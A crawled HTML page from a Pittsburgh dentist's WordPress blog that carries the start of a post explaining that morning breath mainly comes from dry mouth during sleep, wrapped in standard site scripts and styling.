

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/
body_size: 12293
content:
	<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>

		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>Good Morning, Sunshine! How’s Your Breath? - Richard Gottlieb, DMD</title>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://www.richardgottliebdmd.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Good Morning, Sunshine! How’s Your Breath? - Richard Gottlieb, DMD" />
	<meta property="og:description" content="NO NEED TO BE EMBARRASSED! We all experience morning breath from time to time...Read more &#8250;" />
	<meta property="og:url" content="https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/" />
	<meta property="og:site_name" content="Richard Gottlieb, DMD" />
	<meta property="article:published_time" content="2013-08-21T18:23:00+00:00" />
	<meta property="article:modified_time" content="2019-11-29T05:23:07+00:00" />
	<meta property="og:image" content="https://www.richardgottliebdmd.com/wp-content/uploads/2013/08/StinkyBreath_TH.jpeg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.richardgottliebdmd.com/#website","url":"https://www.richardgottliebdmd.com/","name":"Richard Gottlieb, DMD","description":"Pittsburgh, PA Dentist","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.richardgottliebdmd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#primaryimage","inLanguage":"en-US","url":"https://www.richardgottliebdmd.com/wp-content/uploads/2013/08/StinkyBreath_TH.jpeg","contentUrl":"https://www.richardgottliebdmd.com/wp-content/uploads/2013/08/StinkyBreath_TH.jpeg","width":250,"height":250},{"@type":"WebPage","@id":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#webpage","url":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/","name":"Good Morning, Sunshine! How’s Your Breath? - Richard Gottlieb, DMD","isPartOf":{"@id":"https://www.richardgottliebdmd.com/#website"},"primaryImageOfPage":{"@id":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#primaryimage"},"datePublished":"2013-08-21T18:23:00+00:00","dateModified":"2019-11-29T05:23:07+00:00","author":{"@id":"https://www.richardgottliebdmd.com/#/schema/person/754cacffa2d5f5401e05695022f0a4d2"},"breadcrumb":{"@id":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/"]}]},{"@type":"BreadcrumbList","@id":"https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.richardgottliebdmd.com/"},{"@type":"ListItem","position":2,"name":"Good Morning, Sunshine! How’s Your Breath?"}]},{"@type":"Person","@id":"https://www.richardgottliebdmd.com/#/schema/person/754cacffa2d5f5401e05695022f0a4d2","name":"admin","image":{"@type":"ImageObject","@id":"https://www.richardgottliebdmd.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/55e294a00bb93cab0c805407707077c5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55e294a00bb93cab0c805407707077c5?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.richardgottliebdmd.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.richardgottliebdmd.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Richard Gottlieb, DMD &raquo; Feed" href="https://www.richardgottliebdmd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Richard Gottlieb, DMD &raquo; Comments Feed" href="https://www.richardgottliebdmd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Richard Gottlieb, DMD &raquo; Good Morning, Sunshine! How’s Your Breath? Comments Feed" href="https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.richardgottliebdmd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.richardgottliebdmd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hashabr-block-style-css'  href='https://www.richardgottliebdmd.com/wp-content/plugins/hashbar-wp-notification-bar/blocks/src/assets/css/style-index.css?ver=1.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hashbar-frontend-css'  href='https://www.richardgottliebdmd.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://www.richardgottliebdmd.com/wp-content/themes/responsive/core/css/style.css?ver=1000.9.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css'  href='https://www.richardgottliebdmd.com/wp-content/themes/responsive/core/css/responsive.css?ver=1000.9.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-child-style-css'  href='https://www.richardgottliebdmd.com/wp-content/themes/responsive-child/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='hashbar-frontend-js-extra'>
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1.3.1' id='hashbar-frontend-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.3.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=3.3C' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=3.3C' id='wonderplugin-carousel-script-js'></script>
<script type='text/javascript' src='https://www.richardgottliebdmd.com/wp-content/themes/responsive/core/js/responsive-modernizr.min.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.richardgottliebdmd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.richardgottliebdmd.com/wp-json/wp/v2/posts/749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.richardgottliebdmd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.richardgottliebdmd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://www.richardgottliebdmd.com/?p=749' />
<link rel="alternate" type="application/json+oembed" href="https://www.richardgottliebdmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.richardgottliebdmd.com%2F2013%2F08%2F21%2Fgood-morning-sunshine-hows-your-breath%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.richardgottliebdmd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.richardgottliebdmd.com%2F2013%2F08%2F21%2Fgood-morning-sunshine-hows-your-breath%2F&#038;format=xml" />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "Privacy Policy";
		var cyberchimps_link = "";
		var siteurl = "https://www.richardgottliebdmd.com"; 
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{ 
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive 1000.9.8.0 -->
<!-- Robert Gottlieb, DMD 1.0.6 -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9e9e9e; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.form-list li {
    margin: 15px 0;
    line-height: 1.2em;
}
@media screen and (max-width: 777px) {
    #rev_slider_2_1_wrapper rs-sbg canvas {
        width: 135% !important;
        height: 135% !important;
    }
}		</style>
				
		<script type="text/javascript" src="//use.typekit.net/dkz5qkl.js"></script>
		<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-749 single-format-standard custom-background">
<div id="page">
<div id="container" class="hfeed">

	<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#main">&darr; Skip to Main Content</a>
	</div><!-- .skip-container -->
	<div id="header">
<div class="inner-width">
    <div class="header-top">
		
		
		
		
			<div id="logo">
				<a href="https://www.richardgottliebdmd.com/"><img src="https://live-richard-gottlieb-dmd.pantheonsite.io/wp-content/uploads/2014/09/default-logo.png" width="362" height="59" alt="Richard Gottlieb, DMD"/></a>
			</div><!-- end of #logo -->

		
		
			<div id="top-widget" class="top-widget">
		
		
			<div id="text-2" class="widget_text">			<div class="textwidget"><div id="address">5750 Centre Ave., Suite 200<br />Pittsburgh, PA 15206</div>
<div id="phone">(412) 682-7017</div></div>
		</div>
		
			</div><!-- end of #top-widget -->
    </div></div>
        <div class="header-bottom">
            <div class="inner-width">
		<div class="main-nav"><ul id="menu-main" class="menu"><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1139"><a title="Home" href="https://www.richardgottliebdmd.com/">Home</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.richardgottliebdmd.com/about/">About Dr. Gottlieb</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://www.richardgottliebdmd.com/services/">Services</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Patient Information" href="https://www.richardgottliebdmd.com/patient-info/">Patient Info</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.richardgottliebdmd.com/testimonials/">Testimonials</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://www.richardgottliebdmd.com/blog-2/">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact Us" href="https://www.richardgottliebdmd.com/contact/">Contact Us</a></li>
</ul></div>
		
		</div></div>
	</div><!-- end of #header -->

	<div id="wrapper" class="clearfix"><div class="inner-width">

<div id="content" class="grid col-620">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.richardgottliebdmd.com/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.richardgottliebdmd.com/category/blog/">Blog</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Good Morning, Sunshine! How’s Your Breath?</span></div>
	
		
						<div id="post-749" class="post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				
				
	<h1 class="entry-title post-title">Good Morning, Sunshine! How’s Your Breath?</h1>

<div class="post-meta">
	<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/" title="Good Morning, Sunshine! How’s Your Breath?" rel="bookmark"><time class="timestamp updated" datetime="2013-08-21T13:23:00-05:00">August 21, 2013</time></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.richardgottliebdmd.com/author/admin/" title="View all posts by admin">admin</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
			<a href="https://www.richardgottliebdmd.com/2013/08/21/good-morning-sunshine-hows-your-breath/#respond">No Comments &darr;</a>		</span>
	</div><!-- end of .post-meta -->

				<div class="post-entry">
					</p>
<p><img src="https://live-richard-gottlieb-dmd.pantheonsite.io/wp-content/uploads/2013/08/StinkyBreath_Main.jpeg" alt="" class="alignnone size-full wp-image-584263" /></p>
<p><strong>NO NEED TO BE EMBARRASSED!</strong> We all experience morning breath from time to time. Typically, our morning brushing routines get rid of it. But people wonder where morning breath comes from—and people wonder what to do if it continues throughout the day.</p>
<h3><strong>Morning Breath Is Primarily Caused By Dry Mouth</strong></h3>
<p>While general bad breath can have a variety of causes (diet, oral hygiene habits, even some systemic diseases), morning breath most often stems from dry mouth.</p>
<p>While you’re sleeping, saliva production slows. Your body does that to help you sleep—otherwise you’d be having to swallow all the time. Saliva is vital to your oral health because it rinses away food particles, makes your mouth less acidic, and helps keep mouth bacteria in check.</p>
